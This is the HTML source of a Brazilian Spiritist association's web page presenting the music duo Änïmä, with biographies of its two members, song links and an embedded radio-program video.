	<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a class="dropdown-item" title="Cesta Básica" href="https://sementesdaboanova.org/cesta-basica/">Cesta Básica</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a class="dropdown-item" title="Mei Mei" href="https://sementesdaboanova.org/mei-mei/">Mei Mei</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a class="dropdown-item" title="Sopa" href="https://sementesdaboanova.org/sopa/">Sopa</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75 dropdown"><a class="nav-link" title="RÁDIO WEB" href="#" data-toggle="dropdown" class="dropdown-toggle">RÁDIO WEB </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a class="dropdown-item" title="Programa Evangelho no Ar" href="https://sementesdaboanova.org/programa-evangelho-no-ar/">Programa Evangelho no Ar</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9188"><a class="dropdown-item" title="Programa Grão de Mostarda" href="https://sementesdaboanova.org/programa-grao-de-mostarda/">Programa Grão de Mostarda</a></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a class="dropdown-item" title="Programa Gotas de Luz" href="https://sementesdaboanova.org/programa-gotas-de-luz/">Programa Gotas de Luz</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a class="dropdown-item" title="Programa Fonte Cristalina" href="https://sementesdaboanova.org/programa-fonte-cristalina/">Programa Fonte Cristalina</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a class="dropdown-item" title="OUÇA A RÁDIO" href="https://sementesdaboanova.org/radio-web/">OUÇA A RÁDIO</a></li>
	<li id="menu-item-5955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a class="dropdown-item" title="Músicos" href="https://sementesdaboanova.org/musicos/">Músicos</a></li>
</ul>
</li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a class="nav-link" title="LOJA" href="https://sementesdaboanova.org/loja/">LOJA</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3619 dropdown"><a class="nav-link" title="ARQUIVOS PDF" href="https://sementesdaboanova.org/arquivos/" data-toggle="dropdown" class="dropdown-toggle">ARQUIVOS PDF </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-11205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11205"><a class="dropdown-item" title="AUDIOBOOKS" href="https://audiobooks.sementesdaboanova.org">AUDIOBOOKS</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a class="nav-link" title="CONTATO" href="https://sementesdaboanova.org/contato/">CONTATO</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a class="nav-link" title="ÁREA RESTRITA" href="https://sementesdaboanova.areaclientes.org/index.php/login">ÁREA RESTRITA</a></li>
</ul>        </div>
        <!-- /Navigation --> 
      </div>
    </nav>
  </div>
</header>
<!-- #masthead --> 


<header class="transportex-headwidget"> 
  <!--==================== TOP BAR ====================-->
  <div class="transportex-head-detail hidden-xs hidden-sm" style="display: none;">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-xs-12">
         <ul class="info-left">
                        <li><a><i class="fa fa-clock-o "></i>Open-Hours:10 am to 7pm</a></li>
            <li><a href="mailto:info@themeansar.com" title="Mail Me"><i class="fa fa-envelope"></i> info@themeansar.com</a></li>
          </ul>
        </div>
        <div class="col-md-6 col-xs-12">
               
          </div>
      </div>
    </div>
  </div>
  <div class="clearfix"></div>
  <div class="transportex-nav-widget-area d-none d-lg-block">
      <div class="container">
      <div class="row align-items-center">
          <div class="col-md-3 text-center-xs">
           <div class="navbar-header">
            <!-- Logo -->
            <div class="navbar-header-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                  <a href="https://sementesdaboanova.org/" class="navbar-brand" rel="home"><img width="323" height="84" src="https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4.png" class="custom-logo" alt="Centro Espírita Joanna de Ângelis" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4.png 323w, https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4-300x78.png 300w" sizes="(max-width: 323px) 100vw, 323px" /></a>              </div>
                          </div>
            <!-- Logo -->
            </div>
          </div>
          <div class="col-md-9">
            <div class="header-widget row">
              <div class="col-md-3 col-xs-6 hidden-sm hidden-xs">
                <div class="transportex-header-box wow animated flipInX">
                  <div class="transportex-header-box-icon header-info-one">
                                       </div>
                  <div class="transportex-header-box-info">
                                         
                  </div>
                </div>
              </div>
              <div class="col-md-3 col-xs-6 hidden-sm hidden-xs">
                <div class="transportex-header-box">
                  <div class="transportex-header-box-icon header-info-two">
                    <i class="fa fa-envelope"></i>                   </div>
                  <div class="transportex-header-box-info">
                    <h4>Email:</h4>                    <p>contato @sementesdaboanova.org</p> 
                  </div>
                </div>
              </div>
			  <div class="col-md-3 col-xs-6 hidden-sm hidden-xs">
                <div class="transportex-header-box">
                  <div class="transportex-header-box-icon header-info-three">
                    <i class="fa fa-phone"></i>                   </div>
                  <div class="transportex-header-box-info">
                    <h4>Telefone</h4>                    <p>(12) 3208-3604</p> 
                  </div>
                </div>
              </div>
              
              <div class="col-md-3 col-xs-12 hidden-sm hidden-xs">
                <div class="transportex-header-box wow animated flipInX text-right header-info-four"> 
                                        <a href="https://www.facebook.com/sementesdaboanova" target='_blank' class="btn btn-theme">Pagina Facebook</a> 
                                    </div>
              </div>
            </div>
          </div>
        </div>
      </div></div>

    <div class="container mobi-menu"> 
          <div class="navbar-header">
            <!-- Logo -->
            <div class="navbar-header-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                  <a href="https://sementesdaboanova.org/" class="navbar-brand" rel="home"><img width="323" height="84" src="https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4.png" class="custom-logo" alt="Centro Espírita Joanna de Ângelis" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4.png 323w, https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4-300x78.png 300w" sizes="(max-width: 323px) 100vw, 323px" /></a>              </div>
                          </div>
            <!-- Logo -->
            <!-- navbar-toggle -->
            <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target="#navbar-wp">
              <span class="fa fa-times"></span>
            </button>
            <!-- /navbar-toggle --> 
          </div>
        </div>  
      <div class="container desk-menu"> 
    <div class="transportex-menu-full header-sticky">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Navigation -->
          
          <div class="collapse navbar-collapse" id="navbar-wp">
            <ul id="menu-header-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14 dropdown"><a class="nav-link" title="HOME" href="https://sementesdaboanova.org/" data-toggle="dropdown" class="dropdown-toggle">HOME </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a class="dropdown-item" title="HISTÓRICO" href="https://sementesdaboanova.org/historico/">HISTÓRICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 dropdown"><a class="nav-link" title="ATIVIDADES" href="https://sementesdaboanova.org/nossas-atividades/" data-toggle="dropdown" class="dropdown-toggle">ATIVIDADES </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a class="dropdown-item" title="Clube de Leitura" href="https://sementesdaboanova.org/clube-de-leitura/">Clube de Leitura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10178"><a class="dropdown-item" title="Cursos" href="https://sementesdaboanova.org/cursos/">Cursos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a class="dropdown-item" title="Evangelização Infantil" href="https://sementesdaboanova.org/evangelizacao-infantil/">Evangelização Infantil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a class="dropdown-item" title="MOCIDADE" href="https://sementesdaboanova.org/mocidade/">MOCIDADE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a class="dropdown-item" title="Palestras" href="https://sementesdaboanova.org/palestras/">Palestras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16 dropdown"><a class="nav-link" title="EVENTOS" href="https://sementesdaboanova.org/eventos/" data-toggle="dropdown" class="dropdown-toggle">EVENTOS </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4237"><a class="dropdown-item" title="EFEUBA" href="https://efeuba.ubasites.com/">EFEUBA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a class="dropdown-item" title="Fleuba" href="https://sementesdaboanova.org/fleuba/">Fleuba</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4236"><a class="dropdown-item" title="SECEUBA" href="https://seceuba.ubasites.com">SECEUBA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a class="dropdown-item" title="Semana Espírita" href="https://sementesdaboanova.org/semana-espirita/">Semana Espírita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1043 dropdown"><a class="nav-link" title="Área Social" href="https://sementesdaboanova.org/trabalhos-assistenciais/" data-toggle="dropdown" class="dropdown-toggle">Área Social </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a class="dropdown-item" title="Cesta Básica" href="https://sementesdaboanova.org/cesta-basica/">Cesta Básica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a class="dropdown-item" title="Mei Mei" href="https://sementesdaboanova.org/mei-mei/">Mei Mei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a class="dropdown-item" title="Sopa" href="https://sementesdaboanova.org/sopa/">Sopa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75 dropdown"><a class="nav-link" title="RÁDIO WEB" href="#" data-toggle="dropdown" class="dropdown-toggle">RÁDIO WEB </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a class="dropdown-item" title="Programa Evangelho no Ar" href="https://sementesdaboanova.org/programa-evangelho-no-ar/">Programa Evangelho no Ar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9188"><a class="dropdown-item" title="Programa Grão de Mostarda" href="https://sementesdaboanova.org/programa-grao-de-mostarda/">Programa Grão de Mostarda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a class="dropdown-item" title="Programa Gotas de Luz" href="https://sementesdaboanova.org/programa-gotas-de-luz/">Programa Gotas de Luz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a class="dropdown-item" title="Programa Fonte Cristalina" href="https://sementesdaboanova.org/programa-fonte-cristalina/">Programa Fonte Cristalina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a class="dropdown-item" title="OUÇA A RÁDIO" href="https://sementesdaboanova.org/radio-web/">OUÇA A RÁDIO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a class="dropdown-item" title="Músicos" href="https://sementesdaboanova.org/musicos/">Músicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a class="nav-link" title="LOJA" href="https://sementesdaboanova.org/loja/">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3619 dropdown"><a class="nav-link" title="ARQUIVOS PDF" href="https://sementesdaboanova.org/arquivos/" data-toggle="dropdown" class="dropdown-toggle">ARQUIVOS PDF </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11205"><a class="dropdown-item" title="AUDIOBOOKS" href="https://audiobooks.sementesdaboanova.org">AUDIOBOOKS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a class="nav-link" title="CONTATO" href="https://sementesdaboanova.org/contato/">CONTATO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a class="nav-link" title="ÁREA RESTRITA" href="https://sementesdaboanova.areaclientes.org/index.php/login">ÁREA RESTRITA</a></li>
</ul>            <!-- Right nav -->
            
            <!-- /Right nav -->
          </div>

          <!-- /Navigation --> 
      </nav>
      </div>
  </div>
</header>
<!-- #masthead --> <div class="transportex-breadcrumb-section" style='background: url("https://sementesdaboanova.org/wp-content/uploads/2018/10/cropped-final.jpg"); background-attachment: scroll ;'>
    <div class="overlay" style="background: #00000033" );>
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12">
                        <div class="transportex-breadcrumb-title">
              <h1>Änïmä</h1>
            </div>
            <ul class="transportex-page-breadcrumb">
              <li><a href="https://sementesdaboanova.org"><i class="fa fa-home"></i></a> <li class="active"><a href="#">Änïmä</a></li></li>            </ul>
                    </div>
        </div>
      </div>
    </div>
  </div>
<div class="clearfix"></div><main id="content">
    <div class="container">
		<div class="row">
		<!-- Blog Area -->
						<div class="col-md-9">
				<div class="transportex-card-box">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div>		<div data-elementor-type="wp-page" data-elementor-id="8215" class="elementor elementor-8215">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2b52fe1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b52fe1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d1ca07" data-id="7d1ca07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cb5f79 elementor-widget elementor-widget-heading" data-id="9cb5f79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Änïmä</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7fd06a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7fd06a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b0fb31" data-id="4b0fb31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3777b91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3777b91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b36d42" data-id="6b36d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7c6784 elementor-widget elementor-widget-image" data-id="c7c6784" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="640" height="640" src="https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin-1024x1024.jpeg" class="attachment-large size-large wp-image-8219" alt="" srcset="https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin-1024x1024.jpeg 1024w, https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin-100x100.jpeg 100w, https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin-600x600.jpeg 600w, https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin-768x768.jpeg 768w, https://sementesdaboanova.org/wp-content/uploads/2022/05/Helton-Gudin.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-88e36ba" data-id="88e36ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-027c625 elementor-widget elementor-widget-text-editor" data-id="027c625" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Malu Portella</strong></p><p>Evangelizadora Espírita há 27 anos; Pedagoga e professora de inglês e bilíngue. Atua na área da Educação há 28 anos, tendo trabalhado, além de professora, como coordenadora e diretora escolar. Ministra palestras e seminários sobre bilinguismo e educação, para professores e estudantes universitários.</p><p>Bailarina desde a infância, é também dançarina de jazz, hip hop, danças circulares e dança de salão, tendo se desenvolvido também nas Artes Plásticas desde pequena.</p><p>Atua na música dentro do Movimento Espírita há 21 anos.  Trabalha no Änïmä, como vocalista, percussionista, escritora e roteirista.</p><p><strong>Helton Gudin</strong></p><p>Evangelizador Espírita há 26 anos; Músico e professor de música. Atua na área da música há 23 anos. Foi proprietário da escola de artes EIA!, trabalhando como professor de canto, violão e guitarra.</p><p>Cursou o Conservatório Fego Camargo, em Canto Lírico e Violão Erudito. Atualmente trabalha como músico, professor de música e videomaker. </p><p>Criou e coordenou vários trabalhos de Corais no Movimento Espírita. Compositor e arranjador, atua no Änïmä como cantor, guitarrista, videomaker, editor audiovisual e roteirista.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9cf1b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9cf1b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc70d10" data-id="fc70d10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a74dab2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a74dab2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bfc2e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bfc2e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3be265e" data-id="3be265e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9869b39 elementor-widget elementor-widget-text-editor" data-id="9869b39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Musícas</p><ol><li><a href="https://youtu.be/Gap0-FaNEaY">Baratinha Rita e Banda</a></li><li><a href="https://youtu.be/CISwVHjflNM">Um Mundo mais azul</a></li><li><a href="https://youtu.be/F8T7xatGTr4">Seed</a></li><li><a href="https://youtu.be/KQVx5XcJjvM">O Amor de Jesus</a></li><li><a href="https://youtu.be/8ZD0ciJwl70">Nuvenzinha</a></li></ol>								</div>
				</div>
				<div class="elementor-element elementor-element-0166332 elementor-align-center elementor-widget elementor-widget-button" data-id="0166332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.youtube.com/user/musicaespirita/videos">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Canal do Youtube</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a3fa3b7 elementor-align-center elementor-widget elementor-widget-button" data-id="a3fa3b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://animaspiritism.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">animaspiritism.com</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c112699 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c112699" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4955c8a" data-id="4955c8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1c20c7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b1c20c7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-18af51c elementor-widget elementor-widget-heading" data-id="18af51c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Programa Fonte Cristalina N° 158</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49b523c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49b523c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29465af" data-id="29465af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6704780 elementor-widget elementor-widget-video" data-id="6704780" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/87y8fWIF4sQ&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:Associação Espírita Sementes da Boa Nova;' >Comentários Sementes da Boa Nova</h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://sementesdaboanova.org/helton-gudin-e-malu-portella/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	
				</div>
			</div>
			<!--Sidebar Area-->
			<aside class="col-md-3">
				<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="transportex-sidebar">
		<div id="search-2" class="transportex-widget widget_search"><form method="get" id="searchform" action="https://sementesdaboanova.org/">
	<div class="form-group">
    	<input type="text" class="form-control"  name="s" id="s"/ placeholder="Digite para pesquisar" required>
	</div>
	<button type="submit" class="btn">Pesquisar</button>
</form></div><div id="media_gallery-3" class="transportex-widget widget_media_gallery"><h6>Efeuba</h6><div id='gallery-1' class='gallery galleryid-8215 gallery-columns-7 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0010.jpg'><img width="640" height="480" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0010-1024x768.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0010-1024x768.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0010-600x450.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0010-300x225.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0010-768x576.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG-20170512-WA0010.jpg 1152w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-scaled.jpg'><img width="640" height="427" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-1024x683.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-scaled-600x400.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-300x200.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-768x512.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-1536x1024.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4231-2048x1365.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6499.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-scaled.jpg'><img width="640" height="427" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-1024x683.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-scaled-600x400.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-300x200.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-768x512.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-1536x1024.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/IMG_4177-2048x1365.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5402.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5426.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
